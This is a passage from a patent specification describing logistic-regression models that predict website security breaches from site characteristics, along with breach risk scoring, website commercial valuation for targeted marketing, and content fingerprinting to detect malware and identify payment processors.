Website characteristics may cover a wide range of website related aspects including marketing tools, e-commerce features, industry to which the website is pertinent, website performance tools, popularity measures, content distribution networks, security markers, and the like. Marketing tools may include GOOGLE ADWORDS features, GOOGLE ANALYTICS features and the like. E-commerce tools may include payment processing service provider (e.g., AMAZON, CCBILL, GOOGLE WALLET, PAYPAL, and the like). Industry affiliation characteristics may include ALEXA categories, yellow page categories, and the like. Popularity measures may include alexa links count/rank, social media features (e.g., FACEBOOK likes, GOOGLE plus, INSTAGRAM, LINKEDIN, PINTEREST, TWITTER, and the like). Website performance characteristics may include median load time and/or speed percentile, such as may be measured by third-party services like ALEXA, and the like. Content distribution network (CDN) characteristics may include CDN services from various providers including SITELOCK, AKAMAI, CLOUDFLARE and the like that are detectable through analysis of website content as elements of a website. Website security marker characteristics may include SSL levels, issuer and certificate, trustseals from third parties, such as BUYSAFE, GODADDY, MCAFEE, SYMANTEC, and the like.

The broad-based characteristics may be clustered into three website characteristic clusters: social media presence that may represent a combination of key social media metrics, presence, followers, etc.; an analytics cluster may include indicators of analytics functionality; a website builder cluster that may include indicators for WordPress, Joomla, WordPress plugin variables, and the like.

A first website security breach prediction model embodiment may be fitted with the characteristics from the second (meta site) and third (broad-based) characteristic clusters. In embodiments, a "pages scanned" characteristic may be omitted for websites for which scanned page counts are not available or not sufficiently reliable (e.g., not enough scan data is available). The first website rare event security breach prediction model may be based an an accumulation of individual risk calculations for each cluster. A risk contribution may be calculated for each cluster as a product of cluster value and cluster weight.

$RC_i = CV_i * CW_i$—where RC is risk contribution, CV is cluster value, and CW is cluster weight, and i is the individual cluster identifier If more than one characteristic is included in a cluster, a contribution for each individual characteristic may be calculated and a total contribution for the cluster may be calculated by summing the individual characteristic contributions.

$CC_c = CCV_c * CCW_c$—wherein $CC_c$ is characteristic risk contribution, $CCV_c$ is cluster characteristic value, $CCW_c$ is cluster characteristic weight, and c is an individual cluster characteristic identifier $RC_i = SUM(CC_c(c=1 \ldots n))$—where n is the number of individual cluster characteristics in a cluster Individual characteristic values for social media characteristics may be dichotomized so that one or more occurrences of a social media characteristic may result in a value of 1 independent of the total number of occurrences. As an example, social media characteristic "socialmedia facebook likes" may contribute a value of 1 if the number of "likes" is one or greater. Therefore, even if a number of "likes" is 4, the value associated with this characteristic for calculating the characteristic risk contribution value will be limited to 1.

A plurality of risk adjustment factors may be calculated for each cluster. A first risk adjustment factor may be an exponential risk adjustment factor that may be the quotient of an exponent of the cluster risk contribution and the minimum risk contribution of all clusters.

$RAE_i = EXP(RC_i)/MIN(RC(i=1,2,3, \ldots n))$—where $RAE_i$ is the first risk adjustment factor for cluster i and n is the count of clusters A second risk adjustment factor may be a linear risk adjustment factor that may represent the percent contribution of a cluster risk contribution to the sum of the individual risk contributions.

RALi=RCi/SIJM(RC(i=1,2,3, . . . n))—where RALi is the second risk adjustment factor for cluster i A probability of a rare security breach event may be calculated for each cluster as an exponential of a baseline probability plus the cluster-specific contribution divided by the sum of 1 and the exponential of the baseline probably plus the cluster-specific contribution.

Pi=EXP(B+RCi)/(1+EXP(B+RCi))—where P is the probability of a rare security breach for cluster I, B is a breach baseline probability.

A normalized probability of a rare security breach event for each cluster may be calculated by dividing the calculated probability for a cluster (Pi) by the base line probability (B).

NPi=Pi/B—where NPi is a normalized probability of a rare security breach event

A total rare website security breach event probability may be calculated by adding each of the individual risk contributions (RCi). This total may then be compared to a predefined range of probabilities to determine a degree of risk such as HIGH, MEDIUM, and LOW. If the total risk calculation falls in the upper portion of the range, the risk may be HIGH. If the total risk calculation falls in the lower portion of the range, the risk may be LOW. A total risk calculation in a middle portion of the range may be MEDIUM. The predetermined risk range may be divided into deciles with at least the highest decile being allocated to the upper portion; although any number of the highest deciles may be allocated to the upper portion. At least the lowest decile may be allocated to the lower portion; again, any number of the lowest deciles may be allocated to the lower portion. Any deciles not allocated to the upper or lower portions may be allocated to the middle portion.

A second web site rare event security breach prediction model embodiment may be fitted with characteristics from all three groups (administrative, meta site, and broad-based).

Each of the first and second website rare security breach event prediction models may produce an outcome variable that is representative of a likelihood of a security infiltration event occurring in the near-term time frame. The model is fitted based on assigning a value of "1" to the outcome variable if a site had a detectable security compromise in a first (base) time range and became compromised again during a second (target) time range.

Further the prediction models with each of the first, second, and third sets of website characteristics, individually and in combination produce predictability results that are consistent with standard random forest prediction models. The table below provides a comparison of prediction accuracy results using a random forest model and the inventive web site rare security breach event prediction model based on an adapted logistic regression model.

| Feature Set | Random forest | Logistic regression |
| --- | --- | --- |
| 1 | 0.70 | 0.70 |
| 2 | 0.81 | 0.81 |
| 3 | 0.87 | 0.87 |
| 1, 2 | 0.86 | 0.86 |
| 1, 3 | 0.90 | 0.90 |
| 2, 3 | 0.89 | 0.88 |
| 1, 2, 3 | 0.92 | 0.92 |

Coefficients for the logistic regression model embodiments cover a range of website characteristics as noted above. Specifically, the first logistic regression model embodiment includes variables with coefficients as depicted in the following table.

| Variable | Coefficient |
| --- | --- |
| wpplugins jetpak recode | −0.7651435 |
| wpplugins contact form seven recode | −0.1441873 |
| wpplugins total cache recode | 1.80068181 |
| log(plugin count) | 0.55017716 |
| Social media index | 0.08601589 |
| Wordpress | 1.04095962 |
| Joomla | 1.68617724 |
| webbuilders weebly | −2.0313019 |
| email address | 0.49777847 |
| timer resource | 0.00677182 |
| analytics googleanalytics | 0.16469989 |

The "recoded plugin" variables may dichotomize the presence or absence of the indicated plug-in in the website. A logarithm of the plugin count is the natural logarithm of the count plus 1, so that zeroes are avoided in the log transform. The social media index is a composite of the social media characteristic cluster variable The second logistic regression model embodiment of the website rare security breach event prediction model includes variables with coefficients as depicted in the following table.

| Variable | Coefficient |
| --- | --- |
| Intercept | −6.2167513 |
| wpplugins akismet recode | −0.7668565 |
| wpplugins jetpak recode | −0.7458519 |
| wpplugins contact form seven recode | −0.1507661 |
| wpplugins total cache recode | 1.86009235 |
| log(plugin count) | 0.54184694 |
| Social media index | 0.08863802 |
| Wordpress | 1.02889206 |
| Joomla | 1.31300086 |
| webbuilders weebly | −2.021904 |
| email address | 0.5149315 |
| timer resource | 0.00751163 |
| analytics googleanalytics | 0.20213312 |
| Neighbor | 5.3053384 |
| ContaminatedOthersRecode | 1.33662852 |

This second logistic regression model embodiment includes variables derived from information that is not directly taken from the website and therefore takes into consideration factors not normally used for assessing website security risk. As an example, characteristic "Neighbor" is determined from a location of a website's data in a data set relative to data for other websites. Websites that are stored physically close in a data set are more likely to exhibit cross-contamination than those that are not physically close in a dataset. Another example is the characteristic "ContaminatedOtherRecode" that provides an indication of impact on risk of a website developing a security breach based on infection status of web sites held in a common web site hosting account.

FIGS. 9-17 through 18-22 depict various results from the first (FIGS. 9-17) and second (FIGS. 18-22) logistic regression models.

Figure 2:

FIG. 2 depicts an embodiment of website security infiltration risk assessment.

FIG. 2 depicts an embodiment described below for website security infiltration risk assessment. The methods and systems for predicting a rare website content security infiltration event may also be applied to website security infiltration risk assessment. Downloading website content 202 to a risk assessment server 204, such as at off-peak site access times, so that website Operation is least impacted can offer an opportunity to provide security weakness assessment. Risk factors that can be determined with website content may include complexity factors, and the like. As an example, merely determining the number of different website elements 208 (e.g., apps, and the like) can help determine a risk level. Generally, a larger number of website elements is associated with a higher likelihood of incurring a security breach. Other security breach factors include use of open-source software 210, applications, plug-ins, and the like because areas of security weakness may be more widely known. Commercial and privately developed solutions may be at a lower level of content security risk because a commercial developer may take explicit steps to avoid security weak points that could be infiltrated by common infiltration functions.

A second area for risk assessment has to do with website content popularity 212. Third-party provided presence popularity measures ("likes", followers, social media hits, and the like) offer another avenue for assessing risk. A website that has a larger number of likes or followers may be more likely to experience a security breach than a less well known website. This may be true for at least two reasons: (i) higher visibility results in an increase in the possibility that a party wishing to attempt a security infiltration is aware of the website; and (ii) automated security breach engines rely on search results to target websites to attempt a breach. In an example, the top 100,000 sites for certain keyword searches may be automatically attacked, perhaps frequently, by an automated security breach engine.

Across these and other areas of risk assessment, one hundred or more factors can be evaluated using the techniques described herein (e.g., accumulated risk value associated with each detected risk characteristic) to determine a security breach risk rating for each website. Once this information is determined, it may be possible to automatically notify a website owner, website hosting provider, and the like based on the resulting accumulation. As an example, such an automated process may urgently notify a website owner with a high degree of security breach risk 214. Whereas a website with a low degree of security breach risk 218 may elicit no automated action.

Further across these and other areas of risk assessment, it is desirable to segment websites into groups based on certain characteristics. For example, for websites incorporating a factor associated with a specific high risk category, it may be possible to send a notification about how a website's risk assessment compares to other websites incorporating that same high risk factor. Comparing risk assessments in finer detail than the overall risk score by comparing websites that have content that results in similar high risk categories provides risk scores that are more actionable. Therefore, in addition to the overall risk score, a category-specific risk score is provided. This provides a stratification of risk level so if a website contains a feature which places the site in a particular high risk category, but the website owner is unlikely to remove that feature, the website owner can assess their risk assessment as compared to other websites also incorporating the high-risk factor. In this manner, multiple risk assessment scores are provided to the website owner that compare the website to other websites in a same high risk category to further inform the owner of aspects of the site that can be changed to make it less risky.

Figure 3:

FIG. 3 depicts an embodiment of website valuation.

FIG. 3 depicts an embodiment of facilitating content analysis for website valuation described below. Website creation and hosting providers offer incentives to new website owners such as providing customized websites. Customization can be performed in a variety of ways so that the look, feel, services, and features of websites are highly differentiated. This results in an appealing range of websites and website content available over the Internet. Additionally, website hosting providers build different packages of services based on various commodity capabilities, such as blogging, shopping carts, content distribution, and the like. Generally, website hosting providers may make certain strategic relationships with website capability (e.g., services) providers when building such packages. This may result in distinct websites that may have very similar underlying services being priced out differently from different providers. Additionally, new services come available and website hosting providers and website service providers look for ways to improve services to and revenue from website owners. However, without some consistent means for determining how to compare distinct websites that may be serviced by distinct website hosts, such as to compare the potential commercial value of offering such services, website and service providers may not be able to provide desirable services at competitive prices.

Because each website service may appear differentiated when viewed from outside of a website, developing an understanding of the services from a component perspective becomes a challenge as website service providers attempt to determine what services to offer to which website owners and the pricing of those services that will improve return on investment. The methods and systems described herein for efficiently accessing website content, such as applications, services, programs, and the like may be leveraged to help in this regard. Additionally, techniques described herein for analyzing website content (e.g., for security weaknesses and the like) may additionally be leveraged to facilitate detecting common service components of websites. These techniques may be combined with knowledge about quality of service from different component providers to further differentiate among seemingly common website capabilities. Service components that are ranked higher in quality by, for example, users of the services may garner higher sales prices.

Therefore, through efficiently accessing website content to prevent undue loading on website hosting servers and potentially disrupt access to the website, website content 302 can be captured to an analysis network of servers 304 whereat each website content can be determined at a fine grain level of service components 308. Service providers of comparable, but differently sourced components (e.g., from different service providers) may be detected through the use of fingerprinting and the like described herein. This information may then be used to assess which services and their potential value 310 are being used on each analyzed website. This information may be used to form a website valuation profile for each website that in turn may provide benefits to website hosting and service providers in their marketing, sales, support, and business Operation functions. Presence or absence 312 of each service 308 may be determined and a corresponding web site service value contribution 314 may be calculated. Each web site service value contribution may be summed to produce a website valuation 318, which may be used to identify website valuation driven actions 320.

Methods and systems for estimating a website commercial value opportunity may use similar attributes to those used for rare security breach prediction, possibly with different weighting that emphasizes value. As an example, website characteristics derived from WORD PRESS PLUGINS "wpplugins", such as "contact form" and "jetpack" may have no substantive value, whereas other wpplugins attributes may have great value, such as "wp-google-maps" may have a site valuation rating of 500. Similarly, social media attributes may have highly diverse ratings for site valuation. Social media "twitter" my have a value of 20, whereas "facebook likes" may have a value of 0 when determining a website valuation. Valuation ratings may be comparable to costs for purchasing/maintaining a service that corresponds to the characteristic. These costs may be estimated or may be based on list prices, discounted prices, actual prices paid, average price and the like for the corresponding service. Alternatively, the valuation may not reflect a cost for purchasing/maintaining a corresponding service. In an example, free services, such as many mapping services, may require no out of pocket costs, but may be valued based on benefit to the website users, user survey data, and the like.

Website commercial value opportunity valuation may include downloading website content, such as files, programs, applications, features, and the like from a website hosting server to a valuation server whereat the website content is analyzed by searching in the downloaded content for indicators of a predetermined list of value-associated characteristics. A value associated with each detected characteristic may be accumulated, resulting in an indication of a website's commercial value opportunity. The indication may be used to determine a website's position in a range of website commercial values that may indicate a potential value to a provider of website services, and the like. Such a range may suggest that websites at a higher end of the range may present better opportunities for producing new revenues for the website service provider than those websites that fall to the lower end of the range. This indication may be used by a website service provider or the like to target specific offers or the like to owners of the website in an attempt to harvest the potential value as a new source of revenue.

Direct website characteristics may be detected, whereas others may be inferred or derived. A direct website characteristic might be a website name, domain extension, or the like. An inferred or derived characteristic might be a monthly spend on purchases of adwords or a search engine rank. Web sites that present as requiring more time than others to develop and maintain may increase the website's position on the value scale since greater effort to build or maintain a website may be an indication of the importance of the web site to the owner. Website owners are more likely to spend money on important websites than on those of trivial importance. Exemplary characteristics that may contribute to website valuation may include (i) the hosting provider—hosting providers that offer lower quality of service likely have lower value-ranked clients; (ii) type of website builder used to create the website—a free website builder may be an indication of a website owner who has less desire to invest in a website than other website builders that may charge for services or offer a greater number of services (better value), and the like; (iii) use of analytics tools—website owners who populate their web site(s) with code and features that measure web site performance (e.g., clicks-per-visitor, and the like) may be better candidates for paid website services than owners who do not have these features; (iv) popularity ranking in search engines and other website popularity evaluation services; (v) presence and supplier of a Secure Socket Layer (SSL) service can further inform a potential commercial value of a website to various website service providers and the like; (vi) presence and supplier of Content Distribution Network (CDN) services for the website; (vii) presence and providers of credit card payment processing self implemented, PayPal-based, and dedicated third-party provided credit card payment processing capabilities can impact a potential valuation of a web site.

An accumulated website value indicator based on accumulating a value associated with each detected website characteristic may further be useful for grouping websites and/or the website owners based on overall accumulated value or accumulated value for various types of characteristics. All valued websites may be grouped based on their relative position in a website commercial value potential range. The range can be divided, or example, into quartiles so that all websites with an indication of commercial value in the 1' quartile may be grouped into a first commercial opportunity group. Alternatively, accumulated website characteristic value indicator may not be limited to a discrete range of values. Based on, for example, new information derived from ongoing website commercial valuation, values for accumulation that are associated with website characteristics may be changed, resulting in changes in an accumulated indication of website potential commercial value. In this way, an accumulated value may not have an absolute maximum or minimum. Such an approach may be beneficial for comparing websites rather than for determining a position of a website value against a predefined range.

Grouping websites and/or website owners based on accumulation of values for a subset of detected characteristics may present different commercial opportunities. As an example, grouped websites that have a high value based on a type of website service (e.g., CDN service) may be targeted for premium services related to content distribution.

Specific client-marketing messages may be provided to website owners (e.g., website hosting clients) based on the website data harvested using the lightweight data capture techniques and/or the valuation thereof. In an example, detecting website characteristics that are consistent with shopping cart software operating on the site could prompt promotions of payment processing software, secure-socket layer (SSL) services, or other e-commerce products. In another example of specific client-marketing messages being provided based on valuation activity, social media popularity characteristics analysis and valuation may lead to solicitation for search engine optimization (SEO) services, advertising purchase (e.g., GOOGLE ADWORDS), and the like.

Individual website characteristic valuation data may be adjusted based on feedback and/or follow-on information. As an example, a characteristic that corresponds to a free service may initially be valued based on a predefined value. Such initial value may be adjusted based on newly discovered information, such as feedback from users, website hosting providers, automated Internet spidering software that detects prices for services that correspond to website characteristics, and the like. If an initial value is determined to be too high, it may automatically be reduced based on the newly discovered data. Likewise the valuation value can automatically be increased if its initial value is too low.

Figure 4:

FIG. 4 depicts an embodiment of fingerprinting.

FIG. 4 depicts a fingerprinting embodiment as described below. Finger printing website content can be beneficial for determining websites that may be suspect for security infiltration by facilitating detection of portions of content that are suggestive of some sort of infection. Fingerprints for content may be used to indicate when content complies with a known good fingerprint, such as when a fingerprint of a valid blogging application is determined and used as a control. Fingerprints for content may be used to indicate when content has been modified and/or includes certain known types of infiltration by determining a relevance of a fingerprint generated for a portion of a target website to any of a range of malware fingerprints.

Fingerprints for a range of website features, applications, plug-ins, and the like may be arranged in executable modules 402 that are adapted to detect presence of a corresponding fingerprint in code to which the modules are exposed. In an embodiment, the individual fingerprint detection modules may be compiled into a single module for efficient Operation. As website content is gathered, such as via a spidering function, the gathered content can be processed through this single fingerprint detection module. If there are any matches, a function for the particular module for which a fingerprint matches 404 can be activated to perform additional processing of the content, and the like. In the case where website pages are processed individually 408, post processing algorithms 410 may perform further functions on the individual page results to ensure cross-page signatures are handled. This may include units of content that are not complete on a single page. This may also include content on different website pages that is related. These options may include situations such as when code on a first website page links to code on a second website page, and the like.

Post processing of website page content across pages may also include comparing website and/or web page performance among a plurality of pages within a website or between different websites. Because website performance is generally measured relative to performance of other sites, performing post processing based on data gathered during processing of individual website pages can facilitate such performance analysis. By gathering and analyzing page results, each website and/or page can be ranked on metrics, such as performance to better determine which sites are better candidates for performance-enhancing features, such as content distribution networks (CDN), and the like. Further, as a website is scanned, information about the site is retained and analyzed by searching for categories of metrics that are of particular interest rather than performing a complete fingerprint of each page as it is processed. This accelerates the website scanning process while improving the performance of a computer scanning the website so that each web site can be fingerprinted and analyzed more quickly. Individual pages may be fingerprinted based on the retained information when needed or when computing resource utilization is low.

However, fingerprinting of website content can also be useful for efficient commercial value opportunity valuation calculation. This may be particularly useful when dealing with content that is intended to provide a high degree of personal information security and protection, such as credit card processing software. Applying the approach of checking a target content generated fingerprint to a known good fingerprint, it may be possible to determine at least which credit card processor functionality is operating on a target website. For example, PayPal and MasterCard credit card processing features in websites are substantively different; therefore, a fingerprint for a PayPal implementation can be readily distinguished from a fingerprint for a MasterCard credit card processing implementation.

Because each unique website implementation of, for example credit card processing capabilities may be customized, a different fingerprint may be produced for each MasterCard website implementation. Through the accumulation of large numbers of fingerprints for websites who otherwise may be known to use MasterCard, a machine learning system may determine aspects of the fingerprints that are consistent and therefore form a base or generic fingerprint portion of a MasterCard implementation. This may enable determining a credit card processor service provider for a third-party website for which other contextual information may not be readily available.

Figure 5:
